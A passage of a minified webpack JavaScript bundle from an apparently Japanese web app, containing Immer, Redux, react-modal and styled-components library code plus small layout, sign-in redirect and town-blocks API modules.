t=this[V];return G.get(t,e)},set:function(t){var r=this[V];G.set(r,e,t)}},r}function t(e){for(var t=e.length-1;t>=0;t--){var o=e[t][V];if(!o.P)switch(o.i){case 5:n(o)&&T(o);break;case 4:r(o)&&T(o)}}}function r(e){for(var t=e.t,r=e.k,n=W(r),o=n.length-1;o>=0;o--){var i=n[o];if(i!==V){var a=t[i];if(void 0===a&&!l(t,i))return!0;var s=r[i],c=s&&s[V];if(c?c.t!==a:!u(s,a))return!0}}var d=!!t[V];return n.length!==W(t).length+ +!d}function n(e){var t=e.k;if(t.length!==e.t.length)return!0;var r=Object.getOwnPropertyDescriptor(t,t.length-1);if(r&&!r.get)return!0;for(var n=0;n<t.length;n++)if(!t.hasOwnProperty(n))return!0;return!1}var i,s,c={};i="ES5",s={J:function(t,r){var n=Array.isArray(t),o=function(t,r){if(t){for(var n=Array(r.length),o=0;o<r.length;o++)Object.defineProperty(n,""+o,e(o,!0));return n}var i=q(r);delete i[V];for(var a=W(i),s=0;s<a.length;s++){var l=a[s];i[l]=e(l,t||!!i[l].enumerable)}return Object.create(Object.getPrototypeOf(r),i)}(n,t),i={i:n?5:4,A:r?r.A:L,P:!1,I:!1,R:{},l:r,t:t,k:o,o:null,g:!1,C:!1};return Object.defineProperty(o,V,{value:i,writable:!0}),o},S:function(e,r,i){i?o(r)&&r[V].A===e&&t(e.p):(e.u&&function e(t){if(t&&"object"==typeof t){var r=t[V];if(r){var o=r.t,i=r.k,s=r.R,c=r.i;if(4===c)a(i,function(t){t!==V&&(void 0!==o[t]||l(o,t)?s[t]||e(i[t]):(s[t]=!0,T(r)))}),a(o,function(e){void 0!==i[e]||l(i,e)||(s[e]=!1,T(r))});else if(5===c){if(n(r)&&(T(r),s.length=!0),i.length<o.length)for(var u=i.length;u<o.length;u++)s[u]=!1;else for(var d=o.length;d<i.length;d++)s[d]=!0;for(var f=Math.min(i.length,o.length),h=0;h<f;h++)i.hasOwnProperty(h)||(s[h]=!0),void 0===s[h]&&e(i[h])}}}}(e.p[0]),t(e.p))},K:function(e){return 4===e.i?r(e):n(e)}},Y.ES5||(Y[i]=s)}()},14270:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){var e=document.getElementsByTagName("html")[0];for(var t in r)o(e,r[t]);var i=document.body;for(var a in n)o(i,n[a]);r={},n={}},t.log=function(){};var r={},n={};function o(e,t){e.classList.remove(t)}var i=function(e,t,r){r.forEach(function(r){t[r]||(t[r]=0),t[r]+=1,e.add(r)})},a=function(e,t,r){r.forEach(function(r){t[r]&&(t[r]-=1),0===t[r]&&e.remove(r)})};t.add=function(e,t){return i(e.classList,"html"==e.nodeName.toLowerCase()?r:n,t.split(" "))},t.remove=function(e,t){return a(e.classList,"html"==e.nodeName.toLowerCase()?r:n,t.split(" "))}},14762:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(61913),o=r(77949);let i=()=>{let{bottomContentsHeight:e,footerMarginBottom:t,breakPoint:r}=(0,n.GV)(e=>e.layoutStates),i=(0,n.jL)();return{bottomContentsHeight:e,footerMarginBottom:t,breakPoint:r,methods:{setFooterMarginBottom:e=>{i((0,o.EW)(e))},resetFooterMarginBottom:()=>{i((0,o.EW)())},setBottomContentsHeight:e=>{i((0,o.fh)(e))},resetBottomContentsHeight:()=>{i((0,o.fh)())}}}}},16043:(e,t,r)=>{"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function i(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach(function(t){!function(e,t,r){var o;(o=function(e,t){if("object"!=n(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,t||"default");if("object"!=n(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(t,"string"),(t="symbol"==n(o)?o:o+"")in e)?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r}(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function a(e){return"Minified Redux error #"+e+"; visit https://redux.js.org/Errors?code="+e+" for the full message or use the non-minified dev environment for full errors. "}r.d(t,{Tw:()=>h,HY:()=>d,Zz:()=>f,y$:()=>u});var s="function"==typeof Symbol&&Symbol.observable||"@@observable",l=function(){return Math.random().toString(36).substring(7).split("").join(".")},c={INIT:"@@redux/INIT"+l(),REPLACE:"@@redux/REPLACE"+l(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+l()}};function u(e,t,r){if("function"==typeof t&&"function"==typeof r||"function"==typeof r&&"function"==typeof arguments[3])throw Error(a(0));if("function"==typeof t&&void 0===r&&(r=t,t=void 0),void 0!==r){if("function"!=typeof r)throw Error(a(1));return r(u)(e,t)}if("function"!=typeof e)throw Error(a(2));var n,o=e,i=t,l=[],d=l,f=!1;function h(){d===l&&(d=l.slice())}function p(){if(f)throw Error(a(3));return i}function m(e){if("function"!=typeof e)throw Error(a(4));if(f)throw Error(a(5));var t=!0;return h(),d.push(e),function(){if(t){if(f)throw Error(a(6));t=!1,h();var r=d.indexOf(e);d.splice(r,1),l=null}}}function g(e){if(!function(e){if("object"!=typeof e||null===e)return!1;for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}(e))throw Error(a(7));if(void 0===e.type)throw Error(a(8));if(f)throw Error(a(9));try{f=!0,i=o(i,e)}finally{f=!1}for(var t=l=d,r=0;r<t.length;r++)(0,t[r])();return e}return g({type:c.INIT}),(n={dispatch:g,subscribe:m,getState:p,replaceReducer:function(e){if("function"!=typeof e)throw Error(a(10));o=e,g({type:c.REPLACE})}})[s]=function(){var e;return(e={subscribe:function(e){if("object"!=typeof e||null===e)throw Error(a(11));function t(){e.next&&e.next(p())}return t(),{unsubscribe:m(t)}}})[s]=function(){return this},e},n}function d(e){for(var t,r=Object.keys(e),n={},o=0;o<r.length;o++){var i=r[o];"function"==typeof e[i]&&(n[i]=e[i])}var s=Object.keys(n);try{Object.keys(n).forEach(function(e){var t=n[e];if(void 0===t(void 0,{type:c.INIT}))throw Error(a(12));if(void 0===t(void 0,{type:c.PROBE_UNKNOWN_ACTION()}))throw Error(a(13))})}catch(e){t=e}return function(e,r){if(void 0===e&&(e={}),t)throw t;for(var o=!1,i={},l=0;l<s.length;l++){var c=s[l],u=n[c],d=e[c],f=u(d,r);if(void 0===f)throw r&&r.type,Error(a(14));i[c]=f,o=o||f!==d}return(o=o||s.length!==Object.keys(e).length)?i:e}}function f(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce(function(e,t){return function(){return e(t.apply(void 0,arguments))}})}function h(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return function(e){return function(){var r=e.apply(void 0,arguments),n=function(){throw Error(a(15))},o={getState:r.getState,dispatch:function(){return n.apply(void 0,arguments)}},s=t.map(function(e){return e(o)});return n=f.apply(void 0,s)(r.dispatch),i(i({},r),{},{dispatch:n})}}}},17811:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(14762),o=r(89099);let i=()=>{let{breakPoint:e}=(0,n.u)(),t=decodeURI((0,o.useRouter)().asPath),r="sp"===e?"/s/users/sign_in?user_return_to=".concat(t):"/users/sign_in?user_return_to=".concat(t);return{signInPath:r,redirectSignIn:()=>{window.location.href=r}}}},18086:(e,t,r)=>{"use strict";r.d(t,{X:()=>o});var n=r(29728);let o={get:e=>(0,n.w)(n.S.get("/web_api/v1/blocks",{params:{town_id:e}}))}},18933:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(56557),o=r.n(n);r(69776),o().locale("ja");let i=o()},19547:(e,t,r)=>{"use strict";r.d(t,{Fr:()=>i,Pf:()=>s,aR:()=>a});var n=r(39746),o=r.n(n);let i=e=>!!new(o()).UAParser(e).getDevice().type,a=e=>"iOS"===new n.UAParser(e).getOS().name,s=e=>new n.UAParser(e).getOS().name},20184:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){i&&(i.removeAttribute?i.removeAttribute("aria-hidden"):null!=i.length?i.forEach(function(e){return e.removeAttribute("aria-hidden")}):document.querySelectorAll(i).forEach(function(e){return e.removeAttribute("aria-hidden")})),i=null},t.log=function(){},t.assertNodeList=a,t.setElement=function(e){var t=e;if("string"==typeof t&&o.canUseDOM){var r=document.querySelectorAll(t);a(r,t),t=r}return i=t||i},t.validateElement=s,t.hide=function(e){var t=!0,r=!1,n=void 0;try{for(var o,i=s(e)[Symbol.iterator]();!(t=(o=i.next()).done);t=!0)o.value.setAttribute("aria-hidden","true")}catch(e){r=!0,n=e}finally{try{!t&&i.return&&i.return()}finally{if(r)throw n}}},t.show=function(e){var t=!0,r=!1,n=void 0;try{for(var o,i=s(e)[Symbol.iterator]();!(t=(o=i.next()).done);t=!0)o.value.removeAttribute("aria-hidden")}catch(e){r=!0,n=e}finally{try{!t&&i.return&&i.return()}finally{if(r)throw n}}},t.documentNotReadyOrSSRTesting=function(){i=null};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(68547)),o=r(36078),i=null;function a(e,t){if(!e||!e.length)throw Error("react-modal: No elements were found for selector "+t+".")}function s(e){var t=e||i;return t?Array.isArray(t)||t instanceof HTMLCollection||t instanceof NodeList?t:[t]:((0,n.default)(!1,"react-modal: App element is not defined. Please use `Modal.setAppElement(el)` or set `appElement={el}`. This is needed so screen readers don't see main content when modal is opened. It is not recommended, but you can opt-out by setting `ariaHideApp={false}`."),[])}},21626:(e,t,r)=>{"use strict";r.d(t,{NP:()=>eS,DU:()=>ez,AH:()=>eb,Ay:()=>eR,i7:()=>eI});var n=r(97225),o=r(14232),i=r(33875),a=r.n(i);let s=function(e){function t(e,t,n){var o=t.trim().split(p);t=o;var i=o.length,a=e.length;switch(a){case 0:case 1:var s=0;for(e=0===a?"":e[0]+" ";s<i;++s)t[s]=r(e,t[s],n).trim();break;default:var l=s=0;for(t=[];s<i;++s)for(var c=0;c<a;++c)t[l++]=r(e[c]+" ",o[s],n).trim()}return t}function r(e,t,r){var n=t.charCodeAt(0);switch(33>n&&(n=(t=t.trim()).charCodeAt(0)),n){case 38:return t.replace(m,"$1"+e.trim());case 58:return e.trim()+t.replace(m,"$1"+e.trim());default:if(0<+r&&0<t.indexOf("\f"))return t.replace(m,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+t}function n(e,t,r,i){var a=e+";",s=2*t+3*r+4*i;if(944===s){e=a.indexOf(":",9)+1;var l=a.substring(e,a.length-1).trim();return l=a.substring(0,e).trim()+l+";",1===O||2===O&&o(l,1)?"-webkit-"+l+l:l}if(0===O||2===O&&!o(a,1))return a;switch(s){case 1015:return 97===a.charCodeAt(10)?"-webkit-"+a+a:a;case 951:return 116===a.charCodeAt(3)?"-webkit-"+a+a:a;case 963:return 110===a.charCodeAt(5)?"-webkit-"+a+a:a;case 1009:if(100!==a.charCodeAt(4))break;case 969:case 942:return"-webkit-"+a+a;case 978:return"-webkit-"+a+"-moz-"+a+a;case 1019:case 983:return"-webkit-"+a+"-moz-"+a+"-ms-"+a+a;case 883:if(45===a.charCodeAt(8))return"-webkit-"+a+a;if(0<a.indexOf("image-set(",11))return a.replace(k,"$1-webkit-$2")+a;break;case 932:if(45===a.charCodeAt(4))switch(a.charCodeAt(5)){case 103:return"-webkit-box-"+a.replace("-grow","")+"-webkit-"+a+"-ms-"+a.replace("grow","positive")+a;case 115:return"-webkit-"+a+"-ms-"+a.replace("shrink","negative")+a;case 98:return"-webkit-"+a+"-ms-"+a.replace("basis","preferred-size")+a}return"-webkit-"+a+"-ms-"+a+a;case 964:return"-webkit-"+a+"-ms-flex-"+a+a;case 1023:if(99!==a.charCodeAt(8))break;return"-webkit-box-pack"+(l=a.substring(a.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+a+"-ms-flex-pack"+l+a;case 1005:return f.test(a)?a.replace(d,":-webkit-")+a.replace(d,":-moz-")+a:a;case 1e3:switch(t=(l=a.substring(13).trim()).indexOf("-")+1,l.charCodeAt(0)+l.charCodeAt(t)){case 226:l=a.replace(v,"tb");break;case 232:l=a.replace(v,"tb-rl");break;case 220:l=a.replace(v,"lr");break;default:return a}return"-webkit-"+a+"-ms-"+l+a;case 1017:if(-1===a.indexOf("sticky",9))break;case 975:switch(t=(a=e).length-10,s=(l=(33===a.charCodeAt(t)?a.substring(0,t):a).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|l.charCodeAt(7))){case 203:if(111>l.charCodeAt(8))break;case 115:a=a.replace(l,"-webkit-"+l)+";"+a;break;case 207:case 102:a=a.replace(l,"-webkit-"+(102<s?"inline-":"")+"box")+";"+a.replace(l,"-webkit-"+l)+";"+a.replace(l,"-ms-"+l+"box")+";"+a}return a+";";case 938:if(45===a.charCodeAt(5))switch(a.charCodeAt(6)){case 105:return l=a.replace("-items",""),"-webkit-"+a+"-webkit-box-"+l+"-ms-flex-"+l+a;case 115:return"-webkit-"+a+"-ms-flex-item-"+a.replace(_,"")+a;default:return"-webkit-"+a+"-ms-flex-line-pack"+a.replace("align-content","").replace(_,"")+a}break;case 973:case 989:if(45!==a.charCodeAt(3)||122===a.charCodeAt(4))break;case 931:case 953:if(!0===A.test(e))return 115===(l=e.substring(e.indexOf(":")+1)).charCodeAt(0)?n(e.replace("stretch","fill-available"),t,r,i).replace(":fill-available",":stretch"):a.replace(l,"-webkit-"+l)+a.replace(l,"-moz-"+l.replace("fill-",""))+a;break;case 962:if(a="-webkit-"+a+(102===a.charCodeAt(5)?"-ms-"+a:"")+a,211===r+i&&105===a.charCodeAt(13)&&0<a.indexOf("transform",10))return a.substring(0,a.indexOf(";",27)+1).replace(h,"$1-webkit-$2")+a}return a}function o(e,t){var r=e.indexOf(1===t?":":"{"),n=e.substring(0,3!==t?r:10);return r=e.substring(r+1,e.length-1),R(2!==t?n:n.replace(C,"$1"),r,t)}function i(e,t){var r=n(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return r!==t+";"?r.replace(x," or ($1)").substring(4):"("+t+")"}function a(e,t,r,n,o,i,a,s,c,u){for(var d,f=0,h=t;f<I;++f)switch(d=z[f].call(l,e,h,r,n,o,i,a,s,c,u)){case void 0:case!1:case!0:case null:break;default:h=d}if(h!==t)return h}function s(e){return void 0!==(e=e.prefix)&&(R=null,e?"function"!=typeof e?O=1:(O=2,R=e):O=0),s}function l(e,r){var s=e;if(33>s.charCodeAt(0)&&(s=s.trim()),s=[s],0<I){var l=a(-1,r,s,s,S,j,0,0,0,0);void 0!==l&&"string"==typeof l&&(r=l)}var d=function e(r,s,l,d,f){for(var h,p,m,v,x,_=0,C=0,A=0,k=0,z=0,R=0,P=m=h=0,L=0,F=0,H=0,B=0,D=l.length,N=D-1,U="",V="",$="",W="";L<D;){if(p=l.charCodeAt(L),L===N&&0!==C+k+A+_&&(0!==C&&(p=47===C?10:47),k=A=_=0,D++,N++),0===C+k+A+_){if(L===N&&(0<F&&(U=U.replace(u,"")),0<U.trim().length)){switch(p){case 32:case 9:case 59:case 13:case 10:break;default:U+=l.charAt(L)}p=59}switch(p){case 123:for(h=(U=U.trim()).charCodeAt(0),m=1,B=++L;L<D;){switch(p=l.charCodeAt(L)){case 123:m++;break;case 125:m--;break;case 47:switch(p=l.charCodeAt(L+1)){case 42:case 47:e:{for(P=L+1;P<N;++P)switch(l.charCodeAt(P)){case 47:if(42===p&&42===l.charCodeAt(P-1)&&L+2!==P){L=P+1;break e}break;case 10:if(47===p){L=P+1;break e}}L=P}}break;case 91:p++;case 40:p++;case 34:case 39:for(;L++<N&&l.charCodeAt(L)!==p;);}if(0===m)break;L++}if(m=l.substring(B,L),0===h&&(h=(U=U.replace(c,"").trim()).charCodeAt(0)),64===h){switch(0<F&&(U=U.replace(u,"")),p=U.charCodeAt(1)){case 100:case 109:case 115:case 45:F=s;break;default:F=T}if(B=(m=e(s,F,m,p,f+1)).length,0<I&&(x=a(3,m,F=t(T,U,H),s,S,j,B,p,f,d),U=F.join(""),void 0!==x&&0===(B=(m=x.trim()).length)&&(p=0,m="")),0<B)switch(p){case 115:U=U.replace(w,i);case 100:case 109:case 45:m=U+"{"+m+"}";break;case 107:m=(U=U.replace(g,"$1 $2"))+"{"+m+"}",m=1===O||2===O&&o("@"+m,3)?"@-webkit-"+m+"@"+m:"@"+m;break;default:m=U+m,112===d&&(V+=m,m="")}else m=""}else m=e(s,t(s,U,H),m,d,f+1);$+=m,m=H=F=P=h=0,U="",p=l.charCodeAt(++L);break;case 125:case 59:if(1<(B=(U=(0<F?U.replace(u,""):U).trim()).length))switch(0===P&&(45===(h=U.charCodeAt(0))||96<h&&123>h)&&(B=(U=U.replace(" ",":")).length),0<I&&void 0!==(x=a(1,U,s,r,S,j,V.length,d,f,d))&&0===(B=(U=x.trim()).length)&&(U="\0\0"),h=U.charCodeAt(0),p=U.charCodeAt(1),h){case 0:break;case 64:if(105===p||99===p){W+=U+l.charAt(L);break}default:58!==U.charCodeAt(B-1)&&(V+=n(U,h,p,U.charCodeAt(2)))}H=F=P=h=0,U="",p=l.charCodeAt(++L)}}switch(p){case 13:case 10:47===C?C=0:0===1+h&&107!==d&&0<U.length&&(F=1,U+="\0"),0<I*M&&a(0,U,s,r,S,j,V.length,d,f,d),j=1,S++;break;case 59:case 125:if(0===C+k+A+_){j++;break}default:switch(j++,v=l.charAt(L),p){case 9:case 32:if(0===k+_+C)switch(z){case 44:case 58:case 9:case 32:v="";break;default:32!==p&&(v=" ")}break;case 0:v="\\0";break;case 12:v="\\f";break;case 11:v="\\v";break;case 38:0===k+C+_&&(F=H=1,v="\f"+v);break;case 108:if(0===k+C+_+E&&0<P)switch(L-P){case 2:112===z&&58===l.charCodeAt(L-3)&&(E=z);case 8:111===R&&(E=R)}break;case 58:0===k+C+_&&(P=L);break;case 44:0===C+A+k+_&&(F=1,v+="\r");break;case 34:case 39:0===C&&(k=k===p?0:0===k?p:k);break;case 91:0===k+C+A&&_++;break;case 93:0===k+C+A&&_--;break;case 41:0===k+C+_&&A--;break;case 40:0===k+C+_&&(0===h&&(2*z+3*R==533||(h=1)),A++);break;case 64:0===C+A+k+_+P+m&&(m=1);break;case 42:case 47:if(!(0<k+_+A))switch(C){case 0:switch(2*p+3*l.charCodeAt(L+1)){case 235:C=47;break;case 220:B=L,C=42}break;case 42:47===p&&42===z&&B+2!==L&&(33===l.charCodeAt(B+2)&&(V+=l.substring(B,L+1)),v="",C=0)}}0===C&&(U+=v)}R=z,z=p,L++}if(0<(B=V.length)){if(F=s,0<I&&void 0!==(x=a(2,V,F,r,S,j,B,d,f,d))&&0===(V=x).length)return W+V+$;if(V=F.join(",")+"{"+V+"}",0!=O*E){switch(2!==O||o(V,2)||(E=0),E){case 111:V=V.replace(b,":-moz-$1")+V;break;case 112:V=V.replace(y,"::-webkit-input-$1")+V.replace(y,"::-moz-$1")+V.replace(y,":-ms-input-$1")+V}E=0}}return W+V+$}(T,s,r,0,0);return 0<I&&void 0!==(l=a(-2,d,s,s,S,j,d.length,0,0,0))&&(d=l),E=0,j=S=1,d}var c=/^\0+/g,u=/[\0\r\f]/g,d=/: */g,f=/zoo|gra/,h=/([,: ])(transform)/g,p=/,\r+?/g,m=/([\t\r\n ])*\f?&/g,g=/@(k\w+)\s*(\S*)\s*/,y=/::(place)/g,b=/:(read-only)/g,v=/[svh]\w+-[tblr]{2}/,w=/\(\s*(.*)\s*\)/g,x=/([\s\S]*?);/g,_=/-self|flex-/g,C=/[^]*?(:[rp][el]a[\w-]+)[^]*/,A=/stretch|:\s*\w+\-(?:conte|avail)/,k=/([^-])(image-set\()/,j=1,S=1,E=0,O=1,T=[],z=[],I=0,R=null,M=0,P="";return l.use=function e(t){switch(t){case void 0:case null:I=z.length=0;break;default:if("function"==typeof t)z[I++]=t;else if("object"==typeof t)for(var r=0,n=t.length;r<n;++r)e(t[r]);else M=0|!!t}return e},l.set=s,void 0!==e&&s(e),l},l={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};var c=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|disableRemotePlayback|download|draggable|encType|enterKeyHint|fetchpriority|fetchPriority|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,u=function(e){var t=Object.create(null);return function(r){return void 0===t[r]&&(t[r]=e(r)),t[r]}}(function(e){return c.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&91>e.charCodeAt(2)}),d=r(23520),f=r.n(d),h=r(99742);function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var m=function(e,t){for(var r=[e[0]],n=0,o=t.length;n<o;n+=1)r.push(t[n],e[n+1]);return r},g=function(e){return null!==e&&"object"==typeof e&&"[object Object]"===(e.toString?e.toString():Object.prototype.toString.call(e))&&!(0,n.typeOf)(e)},y=Object.freeze([]),b=Object.freeze({});function v(e){return"function"==typeof e}function w(e){return e.displayName||e.name||"Component"}function x(e){return e&&"string"==typeof e.styledComponentId}var _=void 0!==h&&void 0!==h.env&&(h.env.REACT_APP_SC_ATTR||h.env.SC_ATTR)||"data-styled",C="undefined"!=typeof window&&"HTMLElement"in window,A=!!("boolean"==typeof SC_DISABLE_SPEEDY?SC_DISABLE_SPEEDY:void 0!==h&&void 0!==h.env&&(void 0!==h.env.REACT_APP_SC_DISABLE_SPEEDY&&""!==h.env.REACT_APP_SC_DISABLE_SPEEDY?"false"!==h.env.REACT_APP_SC_DISABLE_SPEEDY&&h.env.REACT_APP_SC_DISABLE_SPEEDY:void 0!==h.env.SC_DISABLE_SPEEDY&&""!==h.env.SC_DISABLE_SPEEDY&&"false"!==h.env.SC_DISABLE_SPEEDY&&h.env.SC_DISABLE_SPEEDY)),k={};function j(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var S=function(){function e(e){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=e}var t=e.prototype;return t.indexOfGroup=function(e){for(var t=0,r=0;r<e;r++)t+=this.groupSizes[r];return t},t.insertRules=function(e,t){if(e>=this.groupSizes.length){for(var r=this.groupSizes,n=r.length,o=n;e>=o;)(o<<=1)<0&&j(16,""+e);this.groupSizes=new Uint32Array(o),this.groupSizes.set(r),this.length=o;for(var i=n;i<o;i++)this.groupSizes[i]=0}for(var a=this.indexOfGroup(e+1),s=0,l=t.length;s<l;s++)this.tag.insertRule(a,t[s])&&(this.groupSizes[e]++,a++)},t.clearGroup=function(e){if(e<this.length){var t=this.groupSizes[e],r=this.indexOfGroup(e),n=r+t;this.groupSizes[e]=0;for(var o=r;o<n;o++)this.tag.deleteRule(r)}},t.getGroup=function(e){var t="";if(e>=this.length||0===this.groupSizes[e])return t;for(var r=this.groupSizes[e],n=this.indexOfGroup(e),o=n+r,i=n;i<o;i++)t+=this.tag.getRule(i)+"/*!sc*/\n";return t},e}(),E=new Map,O=new Map,T=1,z=function(e){if(E.has(e))return E.get(e);for(;O.has(T);)T++;var t=T++;return E.set(e,t),O.set(t,e),t},I=function(e,t){t>=T&&(T=t+1),E.set(e,t),O.set(t,e)},R="style["+_+'][data-styled-version="5.3.11"]',M=RegExp("^"+_+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),P=function(e,t,r){for(var n,o=r.split(","),i=0,a=o.length;i<a;i++)(n=o[i])&&e.registerName(t,n)},L=function(e,t){for(var r=(t.textContent||"").split("/*!sc*/\n"),n=[],o=0,i=r.length;o<i;o++){var a=r[o].trim();if(a){var s=a.match(M);if(s){var l=0|parseInt(s[1],10),c=s[2];0!==l&&(I(c,l),P(e,c,s[3]),e.getTag().insertRules(l,n)),n.length=0}else n.push(a)}}},F=function(){return r.nc},H=function(e){var t=document.head,r=e||t,n=document.createElement("style"),o=function(e){for(var t=e.childNodes,r=t.length;r>=0;r--){var n=t[r];if(n&&1===n.nodeType&&n.hasAttribute(_))return n}}(r),i=void 0!==o?o.nextSibling:null;n.setAttribute(_,"active"),n.setAttribute("data-styled-version","5.3.11");var a=F();return a&&n.setAttribute("nonce",a),r.insertBefore(n,i),n},B=function(){function e(e){var 